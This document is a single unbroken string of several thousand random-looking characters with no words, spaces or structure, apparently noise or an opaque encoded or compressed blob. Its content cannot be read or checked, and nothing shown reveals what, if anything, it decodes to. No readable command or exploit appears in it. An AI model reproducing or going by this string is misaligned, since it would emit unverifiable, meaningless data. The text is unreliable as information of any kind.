2KxE:iiCVO^FCE-BXxu_1KS4@f|dQ1~IW^rTXq|uK]LW2z{q4VdOr_@zE&&Uw]Jy|iu-Q-IiFV@u~&}+zJx@6uq]OpB}DpD(LSq]-]:yAtd/7ynDN@0s:&yB0-ih;k(Bk4Y+-OW&uxRL4qCiryn7uF;BL|dYf}nnX-tz14qrLNQ|i4])5N&pD)XiF~CErBDF~2Jz_)sAds%q{~sNB)REFJh-56}:+OzrTKp}KzIhI%10Be~6ED6_9/)]~qz^Xhd~1Rpk)4Wkw/kEB2uw4p+CdRUREDh1-CDW0RewhJWJwD]yUfoB%WrrFq@uy67OO-OI:}D4&K(WC2/(Bs5I~k/KhdkK%I)R&5iyquWp9drSrqhERJWi|-DFF-D-p7h;r9EQST:t~r;yWA{6ykIk5VC24S_XdS+RXWSn;55Edi%}V|+oYC-t;y]x0Xz6yUkyWJ5(xtT2)zrufDnA^kBwXN]Lre]{pr2;2E;Ke-^~Ao~JVY%{40JLez0D:0drDhp;5qSY)~Ve/9Ot(Y0N}dyQeIzyYpR(SwVEAs2{+Bt5/6:dsUCS{VKWIAwE-~e1p9BQ&q-tV5Vo@f&-Qr/1L0rT{:o]y;Vn/&&euJzy^%O%L~pzY6+&ie(^IRphq;EkyF{TCtTL;wSxn2;iy)D6pYL]QwqeK9}SUDphNpwpB2DNFwr%zk5N}EEiprww{N6Jef1-+%@Th5Qr1%}^DSA~tr^%NF7]FAu|]A9DAJip:/rhuD/erf{}p+Jki|Ri{%hx}T(iI^ACEU)1tSipO55nJy7%(y9SVCw+)q|0S5R~f5uA2Bst9/Suse-sSu2:{Uf}0ufu^IEVo~]4UhU02rxS7si01&p9FVd_sCfLSCxhd}dx]|f(24d+VkewwIV{L4IIWp|UO^xJ:@e;ASx)LVfoL@xJxVe+-II{X0ek{DV/{xWEr9NuTkykpJ}W])uD]1ADoR~weIpR@-o-yO0T_]~4kouqE%o9pBAVD(yDW%W92^r&2Rf~S%E]tzL~K(yrO:SRo_hwE^AAW7qWA}Wkw1JI^RNDd:UD1(-rKLuoYD}0i4~sL6WrWiyp&JJ^1/Lkn&RVni0@kW{&Ld+sRE}CCo~q~0U9D:n^QFJw-)EruYprABN|-uJ4d6DR~/IT)UFR]rq6Uw{]-q0IrRD29CR@~NN6RAnCq-J&KfD4UDhrVtD2WTo9t-A0J7-I&}}0:XLDJq(I]JD&NJI|F6BIr}E9ifu|q}(qYqfA:LrrIyKWwi;ET^ACTFWrL{WrLD0kC+-}X/&eYNVu(kh{-_D]B{O6rDsy6uWIpNrCuN1BpFdf(:&(hyrLrQyWr%sIp7LNz;%6IrNY6uTo;whwdIJ_kwY@fY}oVxuhquBwhY}V]YiQ6E_BU~nLWU67(R1{B+@ep(A9pYq4]LAR6krEBT+7ykO^fK9+;k}R-h5dfFsyuKxUrr-krxs@UFo&d|_SrEE-r+U&uAx1W2A/V9IQA1XIfXyfWrs^YWW&UBVfy}U(y@yz+X~1-It6rWSTpxA&AkIfWIi5EB|0E^UVWkU}+zuhuSI}ruV5yqNN+W;{+S|pUqBFU&7YVzepWSI7+{JXA%6pWAtQ(Oq:Vt&&u/e5rzrWp1-0E1/D7rx@~h^+e}ALSozC@hpr2oCErrC&^RCXK-^U:n^U5UzJ4n^U4J^drn^:++^:]U^:yU^pWIddX+C:4n^_T-^d6U^69OC/_-^59U^)q+^1OJ^KuUw:fU^/oW2t_n^YR-2tI+2w%o2yRn&V(rS({+S)q@dR~+S~yA)N6U2Y6h)tq])iiC96epu66US6Npr:/DxIYV)VoWS%DnS4AJS1JDhRz6xo6DrY5@Nk%U)_qVqWzO+B7J+:IOxE6JqkwEqwEx+x~IqVFJ-^Q|qAop+]Vw~Sw6Er}szw0rqhJh(~R~qC&pu0x9q6y~O;rs;|o~(_6&AsOxVe{ru9z+Ek%Bii]2q/%DxwJ&Qh|RAR((SuEo}DB{@S:A}V)EYrw9ik-}pwL{QR]Xui:sque;V+^ATICupn^{:UJ|dJRAdJ4W;dAUTJF)T:A&@Jq7zJFf6JFhdJFqd:Uq@JR:YJw~kU@oNJ9AVU0-KVFV:+s-TU@qIV0F}W]n@Sz2AR52YVw:Okw(Bzp+{+WR^Ir}Rir^Bk1&upUo;xE/L^n2E@A%%+)nQ^Kwxk%SK+QdESUW;duzQI/4JCBf+pC+hD~t]UB^fpV:dJA5pKJrIw-KSOSOSxhzyrDVyID)B&kkoK]rhK:f;:+FUzti{SU{h|SWp~p__SSwrzyrQsD@~hYYuuA{;~(E69NO{I//-@EretY-XOh4R&6SITxS9Ckr~r(Bq;^Sw~kqU/:_{u:X{C:XQ]:XQ2:X21^^%_J:)Q:X_ud2}6q~fV:2@Iqw:Nk2}u-ks4qsJO(dk];Ypd:YKs^O6~:|iSi|LYYOyUV|B1rueoSWB4~]xoz6pt69D%zJ/6^pd|^zu]:ppJuXBuqks}YAyt-uA6SWxiOWfKqXww(~]{OV)dE]JiiVX}:S]BuB9kY&Up;t|zL@)ty@)W;L2eyCpzA+qLp@N}E&e&ud}n:C(+-uUASuuhu2@AYVIsru72xy)--1CsWrUVSrKyO1I6]qqfSIoD-E+;x_%t:s7N_s7X_sp]_qE|i(%}:o/R9S5@/dx2rzLr]tLr|1rurr_(:^JD/12Yrn26NIu%(JWf:^)7ir:uV)ruY1~t]9YRqxux)pLiIiL:D1~(+620IUyr9I2D}r:py::S5U~-@4r|St-qVwux|I~V2C+2|SWDErxB0~]AODwEu5uwJ:u^-ru-S}uunKr-1-~Ow}~OC~FtxW(NK1ErtR5uz:7^Iw+w-^]0^2r2TJi0~9E05pFV/@F~nRF^|~5V|RF2]1A0s:JryruEB6r2O)_rW{Dr~(Dr){^UdIDrq(wp5(Dr1{D+-IdD/(dOC)5o5t_W%9SA&O_xEw_(0k_iRE_Iz^9J-1y6epxeLALU}):x{+_O^:x/QxRzhWB1O-pOYKWt+Qz+f4idqKO6;T_K^S%r%}%KSxxSdSYLIX:}IC{I%{VnBpu6yxn0ALhzO)L]fSDsrOErRDupARhh]zS]C~;T-Upt-]-rrwywUrpL)J}oJuL5iD6rq|ot}LoTy5u:NBiK;2(6O{fhyA(~k%0{f%wxJFDiU^;D|9;r~q^Ik6IhN4_1Q9B6|/Orru7yxB&y^V7y2RdpSxryk(5yri4ySy7tpAXtp-ttrd4y9X+(W6|y+{dLzO(Vr9FLWLsyzh;1:y@6rdx{yS(C)5JL;V6ph/6u6Rz1X{6~6}kKJ]/tzWS(|t|zO6J6(SOEdqKpW+KpVO%:JFQzt/iUrBzCry0kLk()-O_&:_9yuCo2OuiUx0Y:VLt7:L2+;6tF:QxTk%f-DISEr@O;y1YJt9iOutXLNC_XI1h{V%Ix_0UStW6YDte{EnfALS/yUXS2TU^w4~]]s~]5@U2U4~k^0+Os4uJfTok(4u:C4it)i2-|usJV9x5%rkKN^ntq^O(;CxO6FEkWXtJ:XtW+XwXLR&KnU&9rfFeURXYSzzFUXy4L4yYXty%~)NQed1rRukAUBqddI@fO-xe|roUqrwUhryi~(yB+x@i6rwpw;SpCu9Q6Sq)/y@swLqd1iQ)];U5zxLfYq{|4X9+^d6Uye9(KEx%RDA/{uCo^D&J2;C/s;hisR(E(s5xD7fAEqIFo/{A&fSYnN{0U~f@U)FFR_f@In(D~QfT2eK@Y(Rr~rp@:tF9:BQ@hh|@:_yI:-Ry^NrBK/p05+L:u&tw|r(W5fyDRSTuI_i5w_QA4Sf}E(k}EA+qEIFR+{:Ry5F4y_{Aus@NL9&~q;IuxV~~qSir]B{re%prS2RRV-r}:npOBJpupApuC:Vuk(TuwTruA(Dr]LptA_p(r7sXI_R~^Lf6sAnR0wD5EY^Uw56x1pS0w4Rw0:rkE:pF7ws]w@Do9^yOs-6iNSsECNr^BfThs;CrrrL0UYQo~4YoU^L@U2N@U}NJTrwYd+F96fYIhNp@JC29XQKTF:2BI)NuIEt]L_T/fWTXVr02f_Nd^}ppr^Qs-YA6pV--wUTVU/x/fNr2V/]e-6h6L|z2N~)}k]LS{~tV)RI5|Ase~~WEU-Y:pBo]2]dor(]Or~ro]~IBry{OrOtpIYWEfQDXhrzqsu_7fQ5/B)6dnYuBCB:nqIVrfp99hA}(Ywx0pNUAOL+1S^Y};wq790}-IISu_xhrDiyyrAB(rV|1YkdX_^(1O{p9_zW;%+T^LEw6RKS9&2BhhQ(u%;COr2^{r_K{rX:oNWDX(zhkD52_YyNOq;;zSIYd%~2B%~QNY~4Ry|xC94kw^0%tyI_O+UJ:f49etXt5tFIYfi%kT|/N6LWUty}dYIxz:rwDYwN9YO9~XrwF|r~Dnr9-{EWFYrzDUru]&ru]UuDxX(e(/oes6LL@_sVfV12B;X;(nTA~hBoXX;%h)s&7ksO6+1pV7U%Bx]z7zs9(o]teBU6X+eJ2U1Rkq/U2n1~Oi1:(75UrnX6zw1xYw:I:{1dyWrW_Iw5XswCNoKO}sxO;Fopw9ttX-o+X@o@qi5L~p1(eJtLTNnkY^z7D1tLi;_J0z1y~Y}Qdnip4&4FY}&f}t}])|InA6s_&{osF-rxUBt^z5rxWYrzD}rwe;(x~ww2)xyFK]YJ|@)Sd^|2|eXX|pLE^(e9t;9]9uryfeE1/Rw&iYEI/DT7z95J(p}_]od_X2^y{~X7%WneT~sX{iW;{2|K@iI7@6QY0Cx_pK-ho1^AxR9DxK9eDCwXhOBK{4i7K4&Q~ws;W)0Q1]hprCQXnxxtRLAF-StQWDkwQ]Xxn{CNQ]E;)}WyQ7AkUxozxA^6:qqx62qQ:%Nfxu62u;DYrqfFu:uIr1BIrq2{}~Ypx^RF7;YsiV50{/J_s1uO/2-_ErhsuVXwxwnh+4hh]{oWiX%rrXAX/s{e}x4sQoyeEzoExqRV(+SrhrSAt^|-0;]w6uEq|:~-0Y+]CuS})_iW0+WriT]]C6~U(:IOqxq)5V|U0_AtqhudIduU(DWEIRyy1~TRS/%2OUoChrofEdUOBdNEh|--OYF&h]4:}99CUL1:AdRB5TVpkS5&+RNh|irid@tz+1i7Ek}rhrAtV1Y-sktn}s)FXD}n{/1C@R7X&5Q1&I4^i1huprU{EiyVn+fXr0kxrpDpoitTnIx&yVQrp^~rnynYr6rYw;^7:Rq^dhpDDxyw6hrhBxC~o_fxCRxy&rV5odfruIA)%2)_1e)7sr9k9i/2;@wre04e^4_2&J0EU~t&54F2RYJ7EXr:AeiIBAok62{O0ze2T0Ops/&OuDJEoB5Q77&4wY12sQ//7Drw]9urrpL0{ErEE}~DII-)feuuxx;B(EWzz1|DIpD4}9uwwCLiQeuwEEyB(BIii4|R~u~|wwrprwL8